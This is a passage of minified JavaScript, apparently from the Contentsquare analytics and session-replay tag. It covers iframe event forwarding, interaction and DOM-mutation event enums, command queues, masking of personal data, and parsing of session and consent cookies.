oe.DetailedApiError:this.VS(i);break;case oe.CustomError:this.US(i);break;case oe.EmerchandisingMessage:{let r=this.CS.transformEvent(t,i);this.jS(r);break}case oe.Commands:{let r=this.RS.transformEvent(t,i);this.HS(r);break}case oe.IntegrationCallback:this.BS(i);break;case oe.StaticResource:this.FS(i);break;case oe.TrackingContextRequestMessage:this.GS(i);break;default:tt.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}PS(t){let e=[oe.AnalysisEvent,oe.RecordingEvent,oe.EmerchandisingMessage,oe.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}OS(t){let{message:e,errorCode:i,level:r}=t;switch(r){case Mt.debug:tt.debug(e,i);break;case Mt.warn:tt.warn(e,!0,i);break;case Mt.implementation:tt.implementation(e,i);break;case Mt.error:tt.error(e,i);break;case Mt.critical:tt.critical(e,i);break}}NS(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}MS(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}DS(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}kS(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}LS(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}xS(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}VS(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}jS(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}HS(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}BS(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}FS(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}GS(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}US(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),at=(()=>{let s;return function(n){n[n.RESIZE=0]="RESIZE",n[n.SCROLL=1]="SCROLL",n[n.MOUSEMOVE=2]="MOUSEMOVE",n[n.MOUSEDOWN=3]="MOUSEDOWN",n[n.MOUSEUP=4]="MOUSEUP",n[n.CLICK=5]="CLICK",n[n.MOUSEOVER=6]="MOUSEOVER",n[n.MOUSEOUT=7]="MOUSEOUT",n[n.CHANGE=10]="CHANGE",n[n.FOCUSIN=11]="FOCUSIN",n[n.FOCUSOUT=12]="FOCUSOUT",n[n.TAP=14]="TAP",n[n.KEYDOWN=15]="KEYDOWN",n[n.KEYUP=16]="KEYUP",n[n.COMMAND=17]="COMMAND",n[n.SUBMIT_COMMAND=18]="SUBMIT_COMMAND",n[n.PERFORMANCE=19]="PERFORMANCE",n[n.DRAG=20]="DRAG",n[n.FLICK=21]="FLICK",n[n.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",n[n.ZOOM=23]="ZOOM",n[n.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",n[n.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",n[n.DEAD_CLICK=30]="DEAD_CLICK",n[n.DEAD_ZOOM=31]="DEAD_ZOOM",n[n.PAGE_RELOAD=32]="PAGE_RELOAD",n[n.THRASHED_CURSOR=33]="THRASHED_CURSOR",n[n.BLANK_PAGE=34]="BLANK_PAGE",n[n.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",n[n.SUBMIT=36]="SUBMIT",n[n.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),ua=(()=>{let s;return function(n){n.SUCCESS="success",n.FAILURE="failure",n.ATTEMPT="attempt"}(s||(s={})),s})(),si=(()=>{let s;return function(n){n.APPCUES="appcues",n.CHAMELEON="chameleon",n.CONTENTSQUARE="contentsquare",n.SEGMENT="segment",n.WEB="web"}(s||(s={})),s})();function sg(s){return s.tgtHM!==void 0}function au(s){return s.tgt!==void 0}function ig(s){return s.tgtLk!==void 0}function ng(s){return s.x!==void 0&&s.y!==void 0}function rg(s){return s===ua.SUCCESS||s===ua.FAILURE||s===ua.ATTEMPT}function og(s){return s===si.APPCUES||s===si.CHAMELEON||s===si.CONTENTSQUARE||s===si.SEGMENT||s===si.WEB}var ag=Math.pow(2,31);function cg(s,n=0){let u=n>>>0,d=s.length;for(let w=0;w<d-3;w+=4){let b=(csString.prototype.charCodeAt.call(s,w)&255|(csString.prototype.charCodeAt.call(s,w+1)&255)<<8|(csString.prototype.charCodeAt.call(s,w+2)&255)<<16|(csString.prototype.charCodeAt.call(s,w+3)&255)<<24)>>>0;b=Math.imul(b,3432918353),b=b<<15|b>>>17,b=Math.imul(b,461845907),u^=b,u=u<<13|u>>>19,u=Math.imul(u,5)+3864292196}let g=0,p=d&3,_=d-p;switch(p){case 3:g^=(csString.prototype.charCodeAt.call(s,_+2)&255)<<16;case 2:g^=(csString.prototype.charCodeAt.call(s,_+1)&255)<<8;case 1:g^=csString.prototype.charCodeAt.call(s,_)&255,g=Math.imul(g,3432918353),g=g<<15|g>>>17,g=Math.imul(g,461845907),u^=g}return u^=d,u^=u>>>16,u=Math.imul(u,2246822507),u^=u>>>13,u=Math.imul(u,3266489909),u^=u>>>16,u>>>0}function cu(s){return cg(s)+ag>>>0}var lg=(()=>{class s{constructor(t,e,i){this.Q=t,this.vf=e,this._f=i}transformEvent(t,e){this.$S(t,e.event);let i=this.Q.getElementPath(t);return this.zS(i,e.event),this.qS(e.event),e}$S(t,e){if(ng(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+Yt.windowOffsetX()),e.y=Math.round(i.top+e.y+Yt.windowOffsetY())}}zS(t,e){au(e)&&(e.tgt=`${t}${Wn}${e.tgt}`),sg(e)&&(e.tgtHM=`${t}${Wn}${e.tgtHM}`,this.vf||(e.tgtHMH=cu(e.tgtHM))),ig(e)&&(e.tgtLk=`${t}${Wn}${e.tgtLk}`)}qS(t){!this.vf&&this._f&&this._f.enhanceAnalysisEvent(null,t)}}return s})(),hg=(()=>{class s{constructor(t){this.Q=t}transformEvent(t,e){let i=this.Q.getElementPath(t);return{iframePath:e.iframePath?`${i}${Wn}${e.iframePath}`:i,commands:e.commands}}}return s})(),ug=(()=>{class s{constructor(t){this.Q=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.Q.getElementPath(t),r=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${Wn}${o.targetPath}`}));return{...e,products:r}}}return s})(),dg=1,Dl=csSymbol("nodeIdentifier");function rt(s){let n=s[Dl];return n!=null?n:s[Dl]=dg++}var Y=(()=>{let s;return function(n){n[n.MUTATION_INSERT=1]="MUTATION_INSERT",n[n.MUTATION_REMOVE=2]="MUTATION_REMOVE",n[n.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",n[n.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",n[n.INITIAL_DOM=5]="INITIAL_DOM",n[n.SCROLL=6]="SCROLL",n[n.CLICK=8]="CLICK",n[n.RESIZE=9]="RESIZE",n[n.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",n[n.INPUT_SELECT=11]="INPUT_SELECT",n[n.INPUT_TEXT=12]="INPUT_TEXT",n[n.HASH_CHANGE=13]="HASH_CHANGE",n[n.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",n[n.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",n[n.MOUSE_OVER=16]="MOUSE_OVER",n[n.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",n[n.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",n[n.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",n[n.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",n[n.ATTACH_SHADOW=22]="ATTACH_SHADOW",n[n.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",n[n.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",n[n.PAGE_EVENT=27]="PAGE_EVENT",n[n.API_ERROR=28]="API_ERROR",n[n.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",n[n.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",n[n.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",n[n.KEY_DOWN=32]="KEY_DOWN",n[n.KEY_UP=33]="KEY_UP",n[n.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",n[n.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",n[n.USER_IDENTIFIER=38]="USER_IDENTIFIER",n[n.TOUCH_START=41]="TOUCH_START",n[n.TOUCH_MOVE=42]="TOUCH_MOVE",n[n.TOUCH_END=43]="TOUCH_END",n[n.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",n[n.POINTER_DOWN=47]="POINTER_DOWN",n[n.POINTER_MOVE=48]="POINTER_MOVE",n[n.POINTER_UP=49]="POINTER_UP",n[n.CUSTOM_ERROR=50]="CUSTOM_ERROR",n[n.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",n[n.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",n[n.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",n[n.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",n[n.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",n[n.SCREEN_RESIZE=65]="SCREEN_RESIZE",n[n.RESOURCE_HASHES=66]="RESOURCE_HASHES",n[n.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",n[n.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",n[n.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",n[n.TEXT_REF=73]="TEXT_REF",n[n.TOUCH_CANCEL=74]="TOUCH_CANCEL",n[n.MUTATION_MOVE=75]="MUTATION_MOVE",n[n.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",n[n.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",n[n.VIDEO_PLAY=78]="VIDEO_PLAY",n[n.VIDEO_PAUSE=79]="VIDEO_PAUSE",n[n.VIDEO_SEEK=80]="VIDEO_SEEK",n[n.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",n[n.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",n[n.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",n[n.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",n[n.DEBUG=999]="DEBUG"}(s||(s={})),s})();var Hn=(()=>{let s;return function(n){n[n.SWIPE=0]="SWIPE",n[n.PINCH_IN=1]="PINCH_IN",n[n.PINCH_OUT=2]="PINCH_OUT",n[n.LONG_PRESS=3]="LONG_PRESS",n[n.TAP=4]="TAP",n[n.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),fg=(()=>{class s{constructor(){this.WS={clientX:2,clientY:3},this.YS={clientX:1,clientY:2},this.XS=[Y.POINTER_DOWN,Y.POINTER_MOVE,Y.POINTER_UP],this.KS=[Y.TOUCH_START,Y.TOUCH_MOVE,Y.TOUCH_END]}transformEvents(t,e){if(!Rt.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==Y.VISIBILITY_CHANGE),e.events.length===0||(tt.warn(`IframeRecordingEventsTransformer received event ${oe.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=rt(t),r=null;csArray.prototype.some.call(e.events,c=>this.wf(c)||this.Af(c))&&(r=t.getBoundingClientRect());for(let c of e.events)this.wf(c)?this.JS(r,c):this.Af(c)&&this.QS(r,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}QS(t,e){this.Tf(this.YS,t,e)}JS(t,e){this.Tf(this.WS,t,e)}Tf(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}wf(t){return csArray.prototype.indexOf.call(this.XS,t.type)!==-1}Af(t){return csArray.prototype.indexOf.call(this.KS,t.type)!==-1}}return s})(),pg=(()=>{class s{constructor(t,e){this.S=t,this.ft=e}init(){this.ft.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})(),Xt=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})();var ne=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),gg=(()=>{let s;return function(n){n.UXA="_uxa",n.WVT="cs_wvt"}(s||(s={})),s})(),mg=(()=>{class s extends ne{constructor(t){super(),this.ll=t,this.cs={}}register(t,e,i){for(let r of t){let o=(...c)=>{try{let u=e(...c);return it.counters.commandApplied.count(r),u}catch(u){u instanceof Xt?(it.counters.commandMisuse.count(r),tt.warn(`Misused Command: ${r}; Args: ${csJSON.stringify(c)}; Error: ${js(u)?u.stack:u}`)):(it.counters.commandError.count(r),tt.error(`Command Error - ${r}: ${js(u)?u.stack:u}`))}};this.cs[r]={callback:o,configuration:i},this.cs}}onStart(){this.ZS(),this.sv()}onStop(){for(let t of this.ll)window[t]=[]}applyFromIntegration(t,e,i){this.bf(t,e,`Commands.apply.from.integration: ${i}`),it.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){this.bf(t,e,`Commands.apply.from.implementation: ${i}`),it.counters.commandsFromCSTC.count(t)}onIframeCommands(t){for(let e of t.commands)this.iv(e.name,e.params,t.iframePath),it.counters.commandsFromIframe.count(e.name)}bf(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}tt.tryToExecute(i,()=>{if(this.cs[t])return this.cs[t].callback(...e)})()}iv(t,e,i){tt.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.cs[t])return this.cs[t].callback(...e)})()}ZS(){for(let t of this.ll)window[t].forEach(([e,...i])=>this.Rf(e,i,!1))}sv(){for(let t of this.ll)window[t]={push:([e,...i])=>this.Rf(e,i,!0)}}Rf(t,e,i){var r,o;if(this.cs[t]){if(((r=this.cs[t].configuration)===null||r===void 0?void 0:r.disableApplyPending)&&!i||((o=this.cs[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.cs[t].callback(...e)}catch(u){tt.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,u)}}}}return s})(),yg=(()=>{class s extends Uc{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:at.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function Eg(s){return csNodenodeType.apply(s)===1}function ee(s){let n=csEventtarget.apply(s);return n&&Eg(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}function Sg(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function vg(){return(s,n,t)=>{let e=t.value;return e&&(t.value=function(i){if(ee(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var _g=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],wg=1024,Ag=1024,da;function se(s){if(da||(da=document.createElement("div")),!(!!s&&x(s)))return Ct.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return pe.call(da,s),!0}catch{return Ct.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function yn(s,n){if(Sl)return Sl.call(s,n);let t=s;do{if(pe.call(t,n))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function cn(s){if(!s)return s;switch(typeof s){case"object":{if(csArray.isArray(s))return csArray.from(s);let n={};for(let t in s)n[t]=cn(s[t]);return n}default:return s}}function lu(s){for(let n in s)if(s[n]!==void 0)return!0;return!1}function hu(s,n){if(csArray.isArray(s)&&csArray.isArray(n))return s.length!==n.length||csArray.prototype.some.call(s,(i,r)=>i!==n[r])?cn(n):void 0;let t={},e=new Set([...Object.keys(s||{}),...Object.keys(n||{})]);for(let i of e){let r=s[i],o=n[i];if(r===o)continue;let c=typeof r;if(c!==typeof o)r===void 0&&o!==void 0?t[i]=o:r!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&r&&o){let d=hu(r,o);d!==void 0&&(t[i]=d)}else t[i]=cn(o)}return lu(t)?t:void 0}function uu(s,n){let t={...s};for(let[e,i]of Object.entries(n))if(i===null)delete t[e];else if(i!==void 0){let r=t[e],o=i;r&&typeof r=="object"&&o&&typeof o=="object"&&!csArray.isArray(r)&&!csArray.isArray(o)?t[e]=uu(r,o):t[e]=o}return t}function Tg(s){let n=null;return t=>t?n=t:n||(n=s())}var bg=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function Rg(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!bg.has(s)}var sn=Tg(()=>new WeakMap),Yn=(()=>{let s;return function(n){function t(c){return sn().get(c)}n.getAll=t;function e(c,u){var d;return(d=sn().get(c))===null||d===void 0?void 0:d[u]}n.get=e;function i(c,u,d){let g=sn().get(c);g||sn().set(c,g={}),g[u]=d}n.set=i;function r(c,u){let d=sn().get(c);d&&delete d[u]}n.remove=r;function o(){sn(new WeakMap)}n.reset=o}(s||(s={})),s})(),yt=(()=>{let s;return function(n){function t(u,d,g){var p;if(typeof Node!="undefined"&&u instanceof Node)Yn.set(u,d,g);else{let _=u;(p=_.props)!==null&&p!==void 0||(_.props={}),_.props[d]=g}}n.setProperty=t;function e(u,d){var g;return typeof Node!="undefined"&&u instanceof Node?Yn.get(u,d):(g=u.props)===null||g===void 0?void 0:g[d]}n.getProperty=e;function i(u){return typeof Node!="undefined"&&u instanceof Node?Yn.getAll(u):u.props}n.getProperties=i;function r(u,d){let g=null;return o(u,(p,_,w)=>d(p)&&(g=p)&&!!w()),g}n.findDescendant=r;function o(u,d){c(u,void 0,d)}n.traverse=o;function c(u,d,g){let p=!1;if(g(u,d,()=>p=!0),p)return;let w=u.shadowRoot;w&&c(w,u,g);let b=u.children;if(b!=null&&b.length){for(let V of b)if(V&&(c(V,u,g),p))break}}}(s||(s={})),s})(),q=(()=>{let s;return function(n){let t;(function(I){I[I.NotMasked=0]="NotMasked",I[I.Parent=1]="Parent",I[I.Child=2]="Child"})(t=n.MaskedElementState||(n.MaskedElementState={})),n.maskedProp="masked",n.maskedAttributeProp="maskedAttribute";function e(I){return oi(I)&&"Attributes"in I&&"PIISelectors"in I?I.Attributes instanceof Array&&I.PIISelectors instanceof Array:!1}n.isSelectorUserInput=e;function i(I){if(!oi(I)||I===null)throw new Xt("setPIISelectors");return"Attributes"in I||(I.Attributes=[]),"PIISelectors"in I||(I.PIISelectors=[]),I}n.sanitizeSelectorUserInput=i;function r(I){var O,j,F;return"nodeType"in I?(O=yt.getProperty(I,n.maskedProp))!==null&&O!==void 0?O:{state:t.NotMasked}:(F=(j=I.metadata)===null||j===void 0?void 0:j[n.maskedProp])!==null&&F!==void 0?F:{state:t.NotMasked}}n.getMaskedElementDetails=r;function o(I){var O,j,F;return"nodeType"in I?(O=yt.getProperty(I,n.maskedAttributeProp))!==null&&O!==void 0?O:{attributes:[]}:(F=(j=I.metadata)===null||j===void 0?void 0:j[n.maskedAttributeProp])!==null&&F!==void 0?F:{attributes:[]}}n.getMaskedAttributeDetails=o;function c(I){let O=yt.getProperty(I,n.maskedProp);return(O==null?void 0:O.state)===t.Parent}n.isMaskedElement=c;function u(I){let O=yt.getProperty(I,n.maskedProp);return(O==null?void 0:O.state)===t.Child}n.isMaskedElementChild=u;function d(I,O){let j=yt.getProperty(I,n.maskedAttributeProp);return((j==null?void 0:j.attributes)==null?void 0:csArray.prototype.indexOf.call(j==null?void 0:j.attributes,O))>-1}n.isMaskedAttribute=d;function g(I,O){yt.setProperty(I,n.maskedProp,O)}n.setMaskedElementProperty=g;function p(I){yt.setProperty(I,n.maskedProp,void 0)}n.unsetMaskedElementProperty=p;function _(I,O){yt.setProperty(I,n.maskedAttributeProp,O)}n.setMaskedAttributeProperty=_;function w(I,O){let j=csArray.prototype.filter.call(I.PIISelectors,Q=>se(Q));O.elementSelector.length>0&&csArray.prototype.push.call(j,...csString.prototype.split.call(O.elementSelector,","));let F=U([...j]),M={elementSelector:csArray.prototype.join.call(F,","),attrSelector:O.attrSelector,attrSelectors:O.attrSelectors};return csArray.prototype.forEach.call(I.Attributes,Q=>{Q!=null&&Q.attrName&&(Q!=null&&Q.selector)&&se(Q.selector)&&!b(M.attrSelectors,Q)&&csArray.prototype.push.call(M.attrSelectors,Q)}),M.attrSelector=V(M.attrSelectors),M}n.getComputedSelectorSettings=w;function b(I,O){return csArray.prototype.some.call(I,j=>j.selector===O.selector&&j.attrName===O.attrName)}function V(I){let O="";return csArray.prototype.forEach.call(I,j=>{let F=csString.prototype.split.call(j.selector,",");csArray.prototype.forEach.call(F,M=>{se(M)&&(O&&(O+=","),O+=M)})}),O}function U(I){if(I.length<=1)return I;let O=[];for(let j of I){let F=csString.prototype.split.call(j,",");for(let M of F)csArray.prototype.indexOf.call(O,M)===-1&&csArray.prototype.push.call(O,M)}return O}}(s||(s={})),s})(),Cg=(()=>{class s{constructor(t,e){this.yt=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=ee(t),r={isNodeSensitive(o){return q.isMaskedElement(o)||q.isMaskedElementChild(o)},isAttributeSensitive(o,c){return q.isMaskedAttribute(o,c)},allWhitelistedAttributes:Lc(this.E.whitelistedAttributes),attributeIgnoreTokens:_g,useAnonymization:e,attrMaxLength:Ag,hierarchyMaxLength:wg};return this.yt.getElementPathAndHierarchy(i,r,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=ee(t);return this.yt.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=ee(t),{path:i,firstAnchorParent:r}=this.yt.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.nv(r)?r.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=ee(t);return this.yt.isValidElement(e)}getElementPath(t){return this.yt.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}nv(t){var e;return t!==null&&t.hasAttribute("href")&&!io((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function ho(s,n){typeof n=="number"&&(n={wait:n});let t=n.wait,e=n.mode||"leading",i,r=[],o=null,c=0,u,d=()=>{c=$.now(),o=null,u=s.apply(i,r),r=[],i=null},g=function(...p){if(i=this!==null&&this!==void 0?this:At,r=[...p],e==="trailing")return o||(o=At.csSetTimeout(d,t)),u;let _=$.now(),w=t-(_-c);return w<=0||w>t?(c=_,u=s.apply(i,r),o?(At.csClearTimeout(o),o=null):r=[]):o||(o=At.csSetTimeout(d,w)),u};return g.cancel=()=>{o&&(At.csClearTimeout(o),c=0,o=null,r=[])},g.flushPending=()=>{o&&(At.csClearTimeout(o),d())},g}var dr=s=>(n,t,e)=>{e.value=ho(e.value,s)};var no=".",jc="__DOT__",Ig=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,du="x";function Pg(s){let[n,t,e,i,r,o,c,u,d]=kg(s);return{id:n,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(r),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:u===void 0?void 0:!!Number(u),identityPrint:d===void 0||d===du?null:d}}function Og(s){var n;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(n=s.identityPrint)!==null&&n!==void 0?n:du],csString),Mg),no)}function Ng(s){return Ig.test(s)}function Mg(s){return csString.prototype.replace.call(s,/\./g,jc)}function Dg(s){return csString.prototype.replace.call(s,new csRegExp(jc,"g"),no)}function kg(s){return csString.prototype.indexOf.call(s,jc)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,no),Dg):csString.prototype.split.call(s,no)}var W=(()=>{let s;return function(n){n.QUOTA_REACHED="X",n.RECORDING_RULES_TARGETING="8",n.ANALYTICS_ONLY_RULES_TARGETING="9",n.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",n.ANALYTICS_ONLY="0",n.RECORDING_GLOBAL_SAMPLING="5",n.RECORDING_TEMPORARILY="T",n.RECORDING_URL_SAMPLING="6",n.RECORDING_ETR_SAMPLING="7",n.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",n.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function Lg(s){return s===W.RECORDING_GLOBAL_SAMPLING||s===W.RECORDING_RULES_TARGETING||s===W.RECORDING_URL_SAMPLING||s===W.RECORDING_ETR_SAMPLING}var xg={[W.RECORDING_RULES_TARGETING]:W.RECORDING_GLOBAL_SAMPLING},Be=(()=>{let s;return function(n){n.ETR_OFF="0",n.ETR_ON="1"}(s||(s={})),s})(),ni=(()=>{let s;return function(n){n.ETR_LEGACY="0",n.ETR_SESSION="1",n.ETR_PAGE="2"}(s||(s={})),s})(),Ue=(()=>{let s;return function(n){n.ETR_DISABLED="0",n.ETR_PENDING="1",n.ETR_SAVED_PAGE="2",n.ETR_SAVED_SESSION="3",n.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),Xa=(()=>{let s;return function(n){n.UNNECESSARY="U",n.NOT_EXPRESSED="N",n.WITHDRAWN="W",n.GRANTED="G"}(s||(s={})),s})();var Vg=(()=>{let s;return function(n){n.ETR_DISABLED="0",n.ETR_PENDING="1",n.ETR_SAVED_PAGE="2",n.ETR_SAVED_SESSION="3",n.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),fu=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,pu=".";function Ug(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],pu)}function jg(s){if(!Hc(s))return null;let n=Ka(s);return n!==null?gu(n):null}function gu(s){var n,t;let[e,i,r,o]=csString.prototype.split.call(s,pu);return{collectState:i,replayConsent:(n=r)!==null&&n!==void 0?n:Xa.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Vg.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function Hc(s){return fu.test(s)}function Ka(s){if(!s)return null;let n=(()=>{var t;return(t=csString.prototype.match.call(s,fu))===null||t===void 0?void 0:t[1]})();return n!=null?n:null}var ks="_cs_ex",kl=2592e6,Hg=/^[0-9]+$/,Bg=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.X=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?Number(this.X.getItem(ks)):Number(this.M.get(ks))}set(t){var e;this.E.cookielessTrackingEnabled?this.X.setItem(ks,t):(this.M.set(ks,t,kl),(e=this.Mi)===null||e===void 0||e.call(this,ks,t,kl))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(ks):(this.M.delete(ks),(t=this.Di)===null||t===void 0||t.call(this,ks))}static isValidExclusionString(t){return Hg.test(t)}}return s})(),Xs="_cs_cvars",Fg=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.X=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?this.X.getItem(Xs):this.M.get(Xs)}set(t){var e;this.E.cookielessTrackingEnabled?this.X.setItem(Xs,t):(this.M.set(Xs,t),(e=this.Mi)===null||e===void 